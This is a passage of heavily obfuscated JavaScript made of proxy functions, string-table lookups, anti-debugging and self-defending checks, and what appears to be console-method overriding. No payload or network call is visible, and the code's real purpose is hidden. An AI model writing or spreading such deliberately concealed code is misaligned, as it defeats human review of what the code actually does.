_0x5b4983(_0x107e75-0x12e,_0xec0dc2-0x8c,_0x586cd2,_0x14425b-0x1bc,_0x574e19-0x47a);}function _0x40086d(_0x14f73e,_0x41778b,_0x362629,_0x2d2c8a,_0x22a124){return _0x5b4983(_0x14f73e-0x79,_0x41778b-0xaf,_0x2d2c8a,_0x2d2c8a-0xa8,_0x362629-0x5f);}var _0x3876ce={'zySNo':_0x24f17f[_0x4b88e1(0x326,0x34e,0x2dc,0x33d,0x3c3)],'KjCNk':_0x24f17f[_0x315316(0x16f,0x1c8,0x187,0x1c9,0x181)],'yuvib':function(_0x4510fa,_0x101d13){function _0x2f3fd5(_0x17fd37,_0x220372,_0x2c528b,_0x21750c,_0x4ba17c){return _0x4b88e1(_0x17fd37-0x65,_0x220372-0x106,_0x4ba17c- -0x4b1,_0x21750c-0x37,_0x2c528b);}return _0x24f17f[_0x2f3fd5(-0x256,-0x24c,-0x11c,-0x2a6,-0x1f3)](_0x4510fa,_0x101d13);},'mddJh':_0x24f17f[_0x4b88e1(0x3b1,0x36b,0x44f,0x490,0x428)],'cXNbJ':function(_0x36a0d8,_0x3504f1){function _0x7a7600(_0x507820,_0x290a8e,_0x4a65f6,_0xbd4450,_0x2c0509){return _0x395555(_0x507820-0x22,_0xbd4450-0x175,_0x4a65f6-0x53,_0x4a65f6,_0x2c0509-0x1b5);}return _0x24f17f[_0x7a7600(0x51a,0x57e,0x57c,0x4c1,0x500)](_0x36a0d8,_0x3504f1);},'mzJHJ':_0x24f17f[_0x395555(0x314,0x296,0x2db,0x2b8,0x229)],'zFBGQ':function(_0x21d1c6,_0x22ce71){function _0x4b2668(_0x25a233,_0x378f9a,_0x32278c,_0x5c0992,_0x455094){return _0x4b88e1(_0x25a233-0x1a,_0x378f9a-0x16,_0x32278c- -0x3dc,_0x5c0992-0x1e,_0x378f9a);}return _0x24f17f[_0x4b2668(-0x6d,-0x41,-0xa3,-0x69,-0xec)](_0x21d1c6,_0x22ce71);},'LdFem':_0x24f17f[_0x395555(0x281,0x374,0x3ef,0x291,0x42f)],'ESQpo':function(_0x25b495,_0x4086a6){function _0x1ac5c7(_0xec3047,_0x40d53d,_0x73073b,_0xa86151,_0x1dd25a){return _0x315316(_0x1dd25a,_0x40d53d-0x1d4,_0x73073b-0x6a,_0xa86151-0x153,_0xec3047- -0x179);}return _0x24f17f[_0x1ac5c7(0x48,0x0,-0x4b,0x26,-0x75)](_0x25b495,_0x4086a6);},'IEDEo':function(_0x54f1ef){function _0x583137(_0x34c121,_0x14ce05,_0x21a5e4,_0x33b9c8,_0x59bb93){return _0x40086d(_0x34c121-0x9f,_0x14ce05-0x105,_0x34c121-0x268,_0x33b9c8,_0x59bb93-0x50);}return _0x24f17f[_0x583137(0x22d,0x1a0,0x163,0x221,0x1fd)](_0x54f1ef);},'BWJxo':function(_0x149e95,_0x5f0b94){function _0xab8e40(_0x1fb713,_0x540bb9,_0x69c23c,_0x206708,_0x233b55){return _0x4b88e1(_0x1fb713-0x180,_0x540bb9-0x1bd,_0x233b55- -0x140,_0x206708-0x9,_0x1fb713);}return _0x24f17f[_0xab8e40(0x237,0x246,0x301,0x2fd,0x267)](_0x149e95,_0x5f0b94);},'EsRoV':_0x24f17f[_0x315316(0x222,0x2f1,0x23b,0x1ae,0x228)],'AFmll':function(_0x129420,_0x212415){function _0x499730(_0x324688,_0x280e76,_0x453323,_0x350f12,_0x2c5cde){return _0x4b88e1(_0x324688-0x3d,_0x280e76-0x126,_0x324688- -0x32f,_0x350f12-0x9c,_0x350f12);}return _0x24f17f[_0x499730(0x29,0xf7,0x18,-0x1b,-0x65)](_0x129420,_0x212415);},'hBWlv':_0x24f17f[_0x2e1973(0x41f,0x50f,0x3d6,0x42d,0x516)],'PzYWc':_0x24f17f[_0x395555(0x403,0x314,0x271,0x258,0x2a9)],'wgcBM':function(_0x4bd654,_0x493b50){function _0x447a3d(_0xb8fb13,_0x1b34c9,_0x30bdda,_0x1577e3,_0x266a75){return _0x2e1973(_0xb8fb13-0x36,_0x1b34c9-0x1e3,_0x30bdda-0x178,_0x30bdda- -0x39c,_0x266a75);}return _0x24f17f[_0x447a3d(0x7e,0xff,0xef,0x83,0xc0)](_0x4bd654,_0x493b50);},'dLCBW':_0x24f17f[_0x395555(0x2c2,0x38b,0x394,0x39f,0x368)],'KSPRM':function(_0x371c7a,_0xa5feda){function _0x4151dc(_0xdf4ba3,_0x32c921,_0x189075,_0x3d22e1,_0x4e7392){return _0x2e1973(_0xdf4ba3-0x7b,_0x32c921-0x62,_0x189075-0x1ed,_0x4e7392- -0x44e,_0x3d22e1);}return _0x24f17f[_0x4151dc(0xfd,-0x6e,0x6f,-0xba,0x1e)](_0x371c7a,_0xa5feda);},'GLMVL':_0x24f17f[_0x2e1973(0x47e,0x3de,0x40b,0x3b2,0x353)],'SYXIA':_0x24f17f[_0x2e1973(0x505,0x4e2,0x3eb,0x41c,0x40a)],'wdiwl':function(_0x500f08,_0x1cbb8e){function _0x2432d5(_0x2394e0,_0x110f65,_0x268280,_0x1a725f,_0x350c44){return _0x40086d(_0x2394e0-0x35,_0x110f65-0x151,_0x110f65- -0x70,_0x268280,_0x350c44-0x121);}return _0x24f17f[_0x2432d5(-0x1d6,-0x1a8,-0xf6,-0x104,-0x149)](_0x500f08,_0x1cbb8e);},'EsZLX':_0x24f17f[_0x4b88e1(0x30b,0x3dc,0x3f6,0x331,0x4bb)]};function _0x395555(_0x4dcddc,_0x21899f,_0x3ea594,_0x56ef92,_0x21960f){return _0x2919a7(_0x56ef92,_0x21899f-0x186,_0x3ea594-0x72,_0x56ef92-0xeb,_0x21899f- -0x209);}if(_0x24f17f[_0x395555(0x363,0x2a4,0x2ea,0x2e6,0x285)](_0x24f17f[_0x395555(0x470,0x3ae,0x43e,0x3da,0x481)],_0x24f17f[_0x395555(0x465,0x3ae,0x457,0x367,0x442)])){var _0x778098=new _0x3178be(wXRCok[_0x40086d(-0x1b0,-0xf8,-0x176,-0x110,-0x1fc)]),_0x8c139a=new _0x53400a(wXRCok[_0x40086d(0xac,0x9c,-0x39,0x67,-0xfe)],'i'),_0x560b26=wXRCok[_0x4b88e1(0x45d,0x2f6,0x3ea,0x465,0x4bf)](_0x752780,wXRCok[_0x40086d(-0xe2,-0x164,-0xfa,-0xdc,-0x9e)]);!_0x778098[_0x4b88e1(0x380,0x1a4,0x294,0x35f,0x1cd)](wXRCok[_0x4b88e1(0x359,0x403,0x3d1,0x3bc,0x491)](_0x560b26,wXRCok[_0x2e1973(0x2ab,0x32a,0x282,0x326,0x25c)]))||!_0x8c139a[_0x4b88e1(0x324,0x28b,0x294,0x25b,0x222)](wXRCok[_0x40086d(-0x10e,-0x1e8,-0x158,-0x1c0,-0x84)](_0x560b26,wXRCok[_0x4b88e1(0x36d,0x39c,0x374,0x3c4,0x2b7)]))?wXRCok[_0x315316(0x115,0x2b1,0x21a,0x121,0x1c4)](_0x560b26,'0'):wXRCok[_0x2e1973(0x4a3,0x4ed,0x524,0x479,0x3de)](_0x20fddf);}else{var _0x2a16ed=!![];return function(_0x46cc9c,_0x486345){var _0x2dead9={'qknBc':function(_0x39eebd,_0xccf2b2){function _0x286fad(_0x25751b,_0x1d7e17,_0x54a825,_0x365c46,_0x4fcab1){return _0xc6ff(_0x25751b-0x1bf,_0x365c46);}return _0x3876ce[_0x286fad(0x416,0x499,0x484,0x471,0x416)](_0x39eebd,_0xccf2b2);},'gjlXg':_0x3876ce[_0xd68dde(0x27b,0x25a,0x2f4,0x308,0x249)],'yzOwS':function(_0x1568eb,_0x495357){function _0x1581a6(_0x49adbd,_0x41b04a,_0x45d8ee,_0xece7e1,_0x39b591){return _0xd68dde(_0x49adbd-0xce,_0x49adbd,_0x45d8ee-0x143,_0xece7e1-0x1,_0x39b591-0xb1);}return _0x3876ce[_0x1581a6(0x261,0x1dc,0x31d,0x2ef,0x2a2)](_0x1568eb,_0x495357);},'OyDby':function(_0x492c41,_0x2f6b09){function _0x1a6465(_0x3c703b,_0x4a7dd1,_0x1550f8,_0x46513c,_0x511b11){return _0xd68dde(_0x3c703b-0x1b,_0x511b11,_0x1550f8-0x189,_0x46513c-0x4a,_0x3c703b-0x395);}return _0x3876ce[_0x1a6465(0x591,0x5c3,0x5fe,0x52c,0x5e2)](_0x492c41,_0x2f6b09);},'SxTGo':_0x3876ce[_0xd68dde(0x69,0xa3,0x8e,0x19f,0x14a)],'TBGNm':_0x3876ce[_0xd68dde(0x2eb,0x29e,0x309,0x19c,0x229)],'rfSTK':function(_0x1890ff,_0x120a08){function _0x1d5157(_0x48f9a2,_0x51fccf,_0x3ccd7d,_0x5d88e3,_0x3a7c92){return _0xd68dde(_0x48f9a2-0xbb,_0x48f9a2,_0x3ccd7d-0x157,_0x5d88e3-0x105,_0x3a7c92- -0x1f3);}return _0x3876ce[_0x1d5157(0x10f,-0x55,-0x40,0xe1,0x6e)](_0x1890ff,_0x120a08);},'EqSCB':_0x3876ce[_0x32c232(0xeb,0x1a0,0x10e,0x1b6,0x1c)],'ajseK':function(_0x56c7ba,_0x213901){function _0x44ad78(_0x281844,_0x2f56d4,_0x4942a3,_0x17de31,_0x64fe4a){return _0xd68dde(_0x281844-0x3d,_0x2f56d4,_0x4942a3-0x71,_0x17de31-0x16d,_0x64fe4a-0xa4);}return _0x3876ce[_0x44ad78(0x30d,0x297,0x231,0x337,0x2c9)](_0x56c7ba,_0x213901);},'kqqDB':_0x3876ce[_0x4a3d60(0x290,0x160,0x2eb,0x224,0x2dd)],'SoZaK':_0x3876ce[_0x32c232(-0xf3,-0x108,-0x17,0x89,-0x6d)]};function _0x32c232(_0x42218f,_0x1a6e90,_0x3b2f81,_0x2af4df,_0x404f86){return _0x4b88e1(_0x42218f-0x18d,_0x1a6e90-0x1d6,_0x3b2f81- -0x336,_0x2af4df-0x14a,_0x1a6e90);}function _0x363181(_0x6ec2ac,_0xb48702,_0x1f800b,_0x31b5b7,_0x50c1fa){return _0x40086d(_0x6ec2ac-0x93,_0xb48702-0x3c,_0x31b5b7-0x5d,_0x1f800b,_0x50c1fa-0x171);}function _0x4a3d60(_0x25dd50,_0x2aa140,_0x5ca3b3,_0x178e94,_0x4d9947){return _0x40086d(_0x25dd50-0x4d,_0x2aa140-0x16,_0x178e94-0x25e,_0x2aa140,_0x4d9947-0x45);}function _0x39c05b(_0x4580ed,_0x187ba4,_0x5b51b5,_0x32dc1a,_0x1af198){return _0x395555(_0x4580ed-0xaf,_0x1af198-0x2d,_0x5b51b5-0x138,_0x4580ed,_0x1af198-0x15b);}function _0xd68dde(_0x25a64d,_0x2507bb,_0x35b8d2,_0x22739a,_0xa7bc14){return _0x395555(_0x25a64d-0xc6,_0xa7bc14- -0x184,_0x35b8d2-0x131,_0x2507bb,_0xa7bc14-0x11a);}if(_0x3876ce[_0x39c05b(0x3c2,0x2e6,0x36f,0x43c,0x384)](_0x3876ce[_0xd68dde(0x109,0x2b1,0x23f,0x275,0x1e6)],_0x3876ce[_0x39c05b(0x3df,0x3b7,0x438,0x43d,0x397)])){if(_0x32efef){var _0x11476e=_0xcaa460[_0x4a3d60(0x1b9,0x1af,0x296,0x253,0x234)](_0x15fdb1,arguments);return _0x4c9a41=null,_0x11476e;}}else{var _0x544849=_0x2a16ed?function(){var _0x19061f={'nDslu':function(_0xa3c676,_0x301227){function _0x5a5d57(_0x52ecd6,_0x330501,_0x2fc737,_0x5f1dbe,_0x23e045){return _0xc6ff(_0x5f1dbe-0x10d,_0x330501);}return _0x2dead9[_0x5a5d57(0x2e6,0x243,0x1f4,0x297,0x324)](_0xa3c676,_0x301227);},'HLznZ':_0x2dead9[_0x36ad11(0x548,0x533,0x445,0x4f7,0x45a)],'xuZCb':function(_0x314199,_0x30ebcb){function _0x4eab68(_0x42d737,_0x133cc1,_0x5517d3,_0x2d441e,_0x5c6251){return _0x36ad11(_0x5c6251,_0x133cc1-0x36,_0x5517d3-0x157,_0x2d441e-0x78,_0x42d737- -0x3fc);}return _0x2dead9[_0x4eab68(0x1cd,0x115,0x1af,0x282,0xf5)](_0x314199,_0x30ebcb);},'ZCfoe':function(_0x387bf1,_0x502f18){function _0x3bcc93(_0x515987,_0x2333a6,_0xcf4b83,_0x41039e,_0x5d8444){return _0x36ad11(_0x5d8444,_0x2333a6-0x188,_0xcf4b83-0x28,_0x41039e-0x17d,_0x2333a6- -0x181);}return _0x2dead9[_0x3bcc93(0x429,0x448,0x4c0,0x509,0x4f9)](_0x387bf1,_0x502f18);},'llhiy':function(_0x4e9b6f,_0x51ddf2){function _0x50f1bb(_0x129c97,_0x1ed110,_0x42f1d9,_0x25fae7,_0x25127a){return _0x36ad11(_0x42f1d9,_0x1ed110-0xcc,_0x42f1d9-0x17b,_0x25fae7-0x1c3,_0x129c97-0xbb);}return _0x2dead9[_0x50f1bb(0x5a9,0x65a,0x560,0x572,0x5fd)](_0x4e9b6f,_0x51ddf2);},'OAQCt':_0x2dead9[_0x3d97f7(0x228,0x259,0x1de,0x2b2,0x186)],'mlDFD':_0x2dead9[_0x3d97f7(0x264,0x3ba,0x34b,0x3fa,0x396)]};function _0x9d8605(_0xfe0aa6,_0x2f44ac,_0x79cf3c,_0x360781,_0x4ef616){return _0x39c05b(_0x2f44ac,_0x2f44ac-0x180,_0x79cf3c-0xcb,_0x360781-0x159,_0xfe0aa6- -0x50b);}function _0x24cec0(_0xe13c35,_0x565459,_0xa2676e,_0xd68bcf,_0xfd3678){return _0x4a3d60(_0xe13c35-0x15d,_0xa2676e,_0xa2676e-0x3d,_0xfd3678-0x24d,_0xfd3678-0x25);}function _0x3d97f7(_0x39a4b4,_0x2afee1,_0x1d714d,_0x3650cb,_0x548214){return _0x363181(_0x39a4b4-0xd2,_0x2afee1-0x17b,_0x39a4b4,_0x1d714d-0x2e6,_0x548214-0xde);}function _0x2663c3(_0x467083,_0x276f68,_0x575e3a,_0x3649a4,_0x3344ee){return _0x363181(_0x467083-0xae,_0x276f68-0x1c9,_0x467083,_0x3344ee- -0x64,_0x3344ee-0xe6);}function _0x36ad11(_0x486b82,_0xf17655,_0x5a34da,_0x532471,_0x28dbe0){return _0x363181(_0x486b82-0x1bf,_0xf17655-0xb1,_0x486b82,_0x28dbe0-0x544,_0x28dbe0-0x8e);}if(_0x2dead9[_0x3d97f7(0x332,0x3d6,0x391,0x45a,0x312)](_0x2dead9[_0x3d97f7(0x39b,0x2e8,0x37a,0x356,0x453)],_0x2dead9[_0x36ad11(0x622,0x550,0x5c0,0x510,0x5d8)]))_0x5f2523+=_0x19061f[_0x36ad11(0x549,0x4c7,0x688,0x4c3,0x5a8)](_0x19061f[_0x24cec0(0x331,0x342,0x30c,0x2bb,0x398)],_0x19061f[_0x36ad11(0x47d,0x5f2,0x564,0x5f6,0x518)](_0x32063b,_0x1fcb04));else{if(_0x486345){if(_0x2dead9[_0x2663c3(0x1a,0x2c,0x72,0x4a,0x39)](_0x2dead9[_0x3d97f7(0x459,0x306,0x371,0x2b6,0x3d2)],_0x2dead9[_0x2663c3(-0xb4,-0x50,-0x18d,-0x1a9,-0x12d)]))_0x3e4b69=EQWvcK[_0x24cec0(0x3a9,0x469,0x442,0x4f7,0x495)](_0x4be47a,EQWvcK[_0x36ad11(0x5ca,0x5fd,0x5a6,0x559,0x5a8)](EQWvcK[_0x24cec0(0x52a,0x3d9,0x4ee,0x526,0x47d)](EQWvcK[_0x24cec0(0x3c0,0x441,0x410,0x445,0x43d)],EQWvcK[_0x24cec0(0x41c,0x422,0x45e,0x393,0x441)]),');'))();else{var _0x4dfc9f=_0x486345[_0x3d97f7(0x37a,0x326,0x338,0x2af,0x383)](_0x46cc9c,arguments);return _0x486345=null,_0x4dfc9f;}}}}:function(){};return _0x2a16ed=![],_0x544849;}};}}());function _0x2f2e5b(_0x5c544b,_0x502fd8,_0x3bd512,_0x358e87,_0x324374){return _0xc6ff(_0x5c544b- -0x1e,_0x358e87);}(function(){function _0x56ed20(_0x316393,_0x9751b6,_0x3e6466,_0x352cf6,_0x103d7b){return _0x2f2e5b(_0x316393-0x157,_0x9751b6-0x17b,_0x3e6466-0x139,_0x352cf6,_0x103d7b-0xb5);}var _0x31511d={'qvrql':function(_0x19f27a,_0x419a01){function _0x56057a(_0x170997,_0x2d6a31,_0x4dbb0b,_0x181534,_0x592062){return _0xc6ff(_0x2d6a31- -0xc8,_0x181534);}return _0x24f17f[_0x56057a(0x196,0x10b,0x1c4,0x1d0,0x173)](_0x19f27a,_0x419a01);},'GJmaZ':_0x24f17f[_0x408c94(0x156,0x1ab,0xd9,0x109,0x183)],'xGYWi':_0x24f17f[_0x4c82d8(0x4ae,0x4f0,0x421,0x59a,0x55a)],'waFAp':_0x24f17f[_0x77aee2(-0x42,0x0,0xa9,-0x4f,0x51)],'mJSCE':function(_0x3be484,_0x440c81){function _0x33462f(_0x45e1b8,_0x1e53fe,_0x870893,_0x2f6bc0,_0x2a88cc){return _0x4c82d8(_0x2a88cc-0x68,_0x45e1b8,_0x870893-0x11d,_0x2f6bc0-0xe1,_0x2a88cc-0x13b);}return _0x24f17f[_0x33462f(0x556,0x625,0x60b,0x6ee,0x644)](_0x3be484,_0x440c81);},'SZofU':_0x24f17f[_0x408c94(0x1e9,0x2ca,0x2a5,0x338,0x278)],'bqeYH':function(_0x19400c,_0x46558e){function _0xf1ca41(_0x8f93d4,_0x15e628,_0x848122,_0x3e9484,_0x5a2dc9){return _0x4c82d8(_0x3e9484- -0x6ae,_0x15e628,_0x848122-0xe6,_0x3e9484-0xe8,_0x5a2dc9-0x18d);}return _0x24f17f[_0xf1ca41(-0x267,-0x1f3,-0x164,-0x1b7,-0x165)](_0x19400c,_0x46558e);},'ZMuKM':_0x24f17f[_0x408c94(0x146,0xe0,0x11d,0x35,0xcb)],'OINvL':_0x24f17f[_0x4c82d8(0x552,0x461,0x543,0x5bc,0x56b)],'QwNJG':_0x24f17f[_0x408c94(0x16f,0x208,0x266,0x171,0x1b4)],'MsInJ':_0x24f17f[_0x4c82d8(0x516,0x4fd,0x51b,0x4f6,0x4b3)],'TLTsd':function(_0x5a4490,_0x22bead){function _0x1fa31c(_0xde4f15,_0x58b2e0,_0x168ff2,_0x2bef75,_0xb0c678){return _0x4c82d8(_0xb0c678- -0x2c1,_0xde4f15,_0x168ff2-0xd1,_0x2bef75-0x2a,_0xb0c678-0x3a);}return _0x24f17f[_0x1fa31c(0x2c7,0x3d0,0x404,0x3e1,0x351)](_0x5a4490,_0x22bead);},'nUMgx':_0x24f17f[_0x77aee2(0x1d,-0xe,0x12,0xae,-0x2c)],'QCFgN':function(_0x12966f){function _0x13e793(_0x2ecaf9,_0x4ce69c,_0x12003c,_0x156ffd,_0x55b288){return _0x3e170f(_0x2ecaf9-0x22,_0x55b288-0x229,_0x12003c-0x3b,_0x156ffd-0x186,_0x2ecaf9);}return _0x24f17f[_0x13e793(0x23a,0x26f,0x2d9,0x34b,0x2a7)](_0x12966f);}};function _0x77aee2(_0x1b6f28,_0x7ecd19,_0x557b49,_0x5d3b0b,_0x5444ac){return _0x3fbb7b(_0x7ecd19- -0x366,_0x7ecd19-0x73,_0x557b49-0x17,_0x5d3b0b,_0x5444ac-0x1d1);}function _0x4c82d8(_0x17ac10,_0x4e88e7,_0x442d57,_0x399bf1,_0x3dd448){return _0x15c423(_0x17ac10-0x302,_0x4e88e7-0xf1,_0x442d57-0x1b6,_0x4e88e7,_0x3dd448-0xc0);}function _0x3e170f(_0x2a20a9,_0x34ba96,_0x3db367,_0x347d9a,_0x3708e4){return _0x15c423(_0x34ba96- -0x232,_0x34ba96-0x1b6,_0x3db367-0x1ab,_0x3708e4,_0x3708e4-0x57);}function _0x408c94(_0x8049d7,_0x2de1dc,_0x10b1a2,_0xc6955d,_0x5e77c6){return _0x2919a7(_0x8049d7,_0x2de1dc-0x1e4,_0x10b1a2-0xaf,_0xc6955d-0x188,_0x5e77c6- -0x3d4);}if(_0x24f17f[_0x3e170f(-0x85,-0x98,0x25,-0x1e,-0x144)](_0x24f17f[_0x56ed20(0x3cc,0x3ae,0x451,0x35d,0x4b2)],_0x24f17f[_0x408c94(0x281,0x1c1,0x1d6,0x213,0x250)])){var _0x492138=_0x24f17f[_0x4c82d8(0x642,0x6e1,0x6b3,0x599,0x639)][_0x408c94(0x1d1,0x195,0x214,0x207,0x23c)]('|'),_0x1ffd61=-0x8*-0xc8+-0x17c+-0x4c4;while(!![]){switch(_0x492138[_0x1ffd61++]){case'0':var _0x4ad972=_0x344f24[_0x48248a]||_0x43a58a;continue;case'1':var _0x48248a=_0x1059ae[_0x26e49b];continue;case'2':_0x43a58a[_0x56ed20(0x3e4,0x3a6,0x2f2,0x46c,0x4c4)+_0x4c82d8(0x59b,0x4c2,0x645,0x610,0x4bc)]=_0x387402[_0x3e170f(-0xa8,0x3b,-0x23,0x54,0x56)](_0x53b239);continue;case'3':_0x43a58a[_0x56ed20(0x3d6,0x4a3,0x492,0x36f,0x36c)+_0x4c82d8(0x5cb,0x66d,0x67b,0x4db,0x609)]=_0x4ad972[_0x3e170f(0x7d,0xcf,0x80,-0x19,0x24)+_0x3e170f(0x5e,0x97,0x8,0x97,-0x4)][_0x4c82d8(0x56f,0x620,0x608,0x52d,0x4f0)](_0x4ad972);continue;case'4':_0x2519fe[_0x48248a]=_0x43a58a;continue;case'5':var _0x43a58a=_0x58a6dd[_0x4c82d8(0x5a2,0x529,0x4e2,0x645,0x67c)+_0x408c94(0x281,0x318,0x286,0x276,0x257)+'r'][_0x56ed20(0x33a,0x358,0x382,0x2e3,0x410)+_0x77aee2(-0x5,0x91,0x10,0xcf,0x10c)][_0x408c94(0x2b3,0x1cf,0x163,0x268,0x1c6)](_0x21d0b9);continue;}break;}}else _0x24f17f[_0x3e170f(0x57,0x64,-0x42,-0x8e,0xa0)](_0x304f6b,this,function(){function _0x1467cb(_0x1e14ff,_0x47cdc6,_0xde8d90,_0x43d13c,_0x151d91){return _0x56ed20(_0x1e14ff- -0x2a9,_0x47cdc6-0x114,_0xde8d90-0x19a,_0x43d13c,_0x151d91-0x106);}function _0x2cecb5(_0x1e51a5,_0x27c416,_0x4a71ec,_0x107a2c,_0x26e745){return _0x4c82d8(_0x107a2c- -0x212,_0x1e51a5,_0x4a71ec-0xd1,_0x107a2c-0x13,_0x26e745-0x1cc);}function _0x315e52(_0x4e1a8e,_0x17fb9f,_0x3ab77b,_0x192558,_0x5b648b){return _0x77aee2(_0x4e1a8e-0x1ad,_0x5b648b-0x24b,_0x3ab77b-0x26,_0x17fb9f,_0x5b648b-0x8d);}function _0x1d786e(_0x461358,_0x457d91,_0x36076b,_0x3042e5,_0x326055){return _0x77aee2(_0x461358-0x1a3,_0x326055-0x90,_0x36076b-0x148,_0x457d91,_0x326055-0x156);}function _0x193447(_0x337f53,_0x4cfb2d,_0x1678a9,_0x4ffd26,_0x371d0f){return _0x56ed20(_0x371d0f- -0x47a,_0x4cfb2d-0x181,_0x1678a9-0x19,_0x4ffd26,_0x371d0f-0x172);}if(_0x31511d[_0x1d786e(0x17b,0xaf,0xe9,0x155,0x171)](_0x31511d[_0x1d786e(0xd6,-0x91,0xa9,0xa0,0x4e)],_0x31511d[_0x1d786e(-0xa1,0xbd,-0x2a,0x115,0x4e)])){var _0x512666=new RegExp(_0x31511d[_0x1467cb(0xd8,0x7,0x11a,0x13,0x1b2)]),_0x406859=new RegExp(_0x31511d[_0x2cecb5(0x351,0x380,0x2f6,0x3e1,0x3a0)],'i'),_0x35eef2=_0x31511d[_0x193447(-0x31,-0x146,-0x107,-0xc0,-0x112)](_0x37cbfd,_0x31511d[_0x1d786e(0xa3,0xa2,-0x7f,0x119,0x6c)]);if(!_0x512666[_0x315e52(0x172,0x293,0xbe,0xcf,0x1a1)](_0x31511d[_0x1467cb(0x13,0x4a,-0xd,0xfd,-0x36)](_0x35eef2,_0x31511d[_0x315e52(0x2e7,0x343,0x20d,0x264,0x2a0)]))||!_0x406859[_0x1467cb(-0x70,-0x13,-0x8a,-0x32,0x48)](_0x31511d[_0x2cecb5(0x26e,0x3be,0x30e,0x2d7,0x29c)](_0x35eef2,_0x31511d[_0x193447(-0xd,-0x16c,-0x182,-0xf,-0xd4)]))){if(_0x31511d[_0x2cecb5(0x346,0x366,0x4a2,0x3df,0x365)](_0x31511d[_0x1467cb(0xd7,0x198,0x166,0x54,0x1c3)],_0x31511d[_0x193447(-0x201,-0x1b4,-0x267,-0x2e5,-0x245)])){var _0x48c58c=_0x28eefb?function(){function _0x2c9517(_0xc4554,_0x34f62e,_0x4f6a2c,_0x572a71,_0x1e2bac){return _0x315e52(_0xc4554-0x52,_0x34f62e,_0x4f6a2c-0x15c,_0x572a71-0xb0,_0x4f6a2c-0x301);}if(_0x38beb4){var _0x2157dd=_0x2d2a37[_0x2c9517(0x569,0x55c,0x61e,0x632,0x6a0)](_0x823579,arguments);return _0x17188e=null,_0x2157dd;}}:function(){};return _0x273499=![],_0x48c58c;}else _0x31511d[_0x1d786e(0x5a,0x5e,-0x27,0x6e,0x11)](_0x35eef2,'0');}else{if(_0x31511d[_0x315e52(0x35b,0x335,0x2e1,0x2ed,0x32c)](_0x31511d[_0x1d786e(0x11d,0x23c,0xb4,0x1a1,0x152)],_0x31511d[_0x315e52(0x333,0x3a5,0x307,0x24a,0x30d)]))_0x31511d[_0x1d786e(0x1a9,0x18f,0x81,0x4e,0xf1)](_0x37cbfd);else return![];}}else{var _0x3c3137=_0x1ec339?function(){function _0x24edb9(_0x2315ef,_0xb99df2,_0x3f5506,_0xc319b3,_0x47f9d6){return _0x315e52(_0x2315ef-0x137,_0x47f9d6,_0x3f5506-0x68,_0xc319b3-0x1b8,_0xb99df2- -0x31a);}if(_0x560ced){var _0x357b2d=_0x1cdf93[_0x24edb9(0x63,0x3,-0xb6,0x7b,-0x4f)](_0x1b09e1,arguments);return _0x27ed4c=null,_0x357b2d;}}:function(){};return _0x4eb747=![],_0x3c3137;}})();}());function _0x15c423(_0x399536,_0x59aeda,_0x184739,_0x505591,_0x2d9d9b){return _0xc6ff(_0x399536-0x64,_0x505591);}var _0x31caba=(function(){function _0x59593a(_0x2804c7,_0x13fca6,_0x37389d,_0x4d1a9f,_0x4a2252){return _0x2f2e5b(_0x4d1a9f- -0xf8,_0x13fca6-0x1b0,_0x37389d-0xde,_0x37389d,_0x4a2252-0x1cb);}var _0x454943={'SKdjV':function(_0x26aa69,_0x2a15dc){function _0x34c5c3(_0x1ad8d9,_0x11a800,_0x44109f,_0x2e2c74,_0x3294da){return _0xc6ff(_0x2e2c74-0x9c,_0x3294da);}return _0x24f17f[_0x34c5c3(0x200,0x23d,0x297,0x2bf,0x2f1)](_0x26aa69,_0x2a15dc);},'OcGhk':function(_0x147f96,_0x5b288b){function _0x14e388(_0x56faef,_0xb6cd46,_0xa7aecb,_0x20244b,_0x42f8b9){return _0xc6ff(_0x56faef- -0x3ac,_0xb6cd46);}return _0x24f17f[_0x14e388(-0x270,-0x1d9,-0x276,-0x25d,-0x22c)](_0x147f96,_0x5b288b);},'GSMab':_0x24f17f[_0x48b808(0x43a,0x3d0,0x3e6,0x41b,0x3c5)],'ArZkZ':_0x24f17f[_0x48b808(0x29b,0x3f5,0x334,0x26a,0x2ce)],'IyrcB':_0x24f17f[_0xd73aca(0x3d2,0x491,0x415,0x424,0x497)],'GoZdp':function(_0x4bb2f9,_0x211606){function _0x31ff29(_0x363bd9,_0x52d5d2,_0x2af5ff,_0x278b93,_0x286761){return _0xd73aca(_0x363bd9-0x89,_0x52d5d2-0xcc,_0x2af5ff-0x1ce,_0x286761,_0x363bd9- -0x1a4);}return _0x24f17f[_0x31ff29(0x323,0x3a1,0x2c1,0x332,0x3ce)](_0x4bb2f9,_0x211606);},'jWzKq':_0x24f17f[_0xd73aca(0x668,0x4ea,0x697,0x685,0x5cb)],'UUSyr':_0x24f17f[_0x7eea42(0x35e,0x41c,0x3a9,0x33c,0x48e)],'ZhbNo':_0x24f17f[_0xd73aca(0x55e,0x6d6,0x69a,0x6d1,0x5ee)],'fcdse':function(_0x41eb50,_0x5d9f84){function _0x5f3bcb(_0x615662,_0x18cafa,_0x5d16fe,_0x16509a,_0x5d77b7){return _0x48b808(_0x615662-0x92,_0x5d77b7,_0x18cafa- -0x264,_0x16509a-0x18a,_0x5d77b7-0x199);}return _0x24f17f[_0x5f3bcb(0x183,0x16a,0x166,0xde,0x1fa)](_0x41eb50,_0x5d9f84);},'cEWUF':_0x24f17f[_0x7eea42(0x539,0x3bb,0x49f,0x456,0x4c0)],'SnqhT':_0x24f17f[_0x48b808(0x418,0x404,0x346,0x41d,0x2d8)],'VExSE':function(_0x15b6d4,_0x156340){function _0x4a366b(_0x41c180,_0x36ffbf,_0x2d8cf2,_0x16d2dd,_0x53d77e){return _0x7eea42(_0x41c180-0xc0,_0x36ffbf-0x17a,_0x2d8cf2- -0x567,_0x36ffbf,_0x53d77e-0x2c);}return _0x24f17f[_0x4a366b(-0xed,-0x7b,-0xc7,0x18,-0x19)](_0x15b6d4,_0x156340);},'RjnpY':_0x24f17f[_0xd73aca(0x686,0x63a,0x576,0x65f,0x5a1)]};function _0xd73aca(_0x42e1a7,_0x520f46,_0x4ef176,_0x37edc7,_0x5ce9e8){return _0x15c423(_0x5ce9e8-0x2e2,_0x520f46-0x1b1,_0x4ef176-0x115,_0x37edc7,_0x5ce9e8-0x16f);}function _0x251f5e(_0x5584c6,_0x358236,_0x26ed3a,_0x4314ab,_0x3cdb59){return _0x2919a7(_0x26ed3a,_0x358236-0x39,_0x26ed3a-0x125,_0x4314ab-0x110,_0x3cdb59- -0x263);}function _0x48b808(_0x4c36de,_0x5db8c3,_0x25e623,_0x56e9db,_0x2b00a4){return 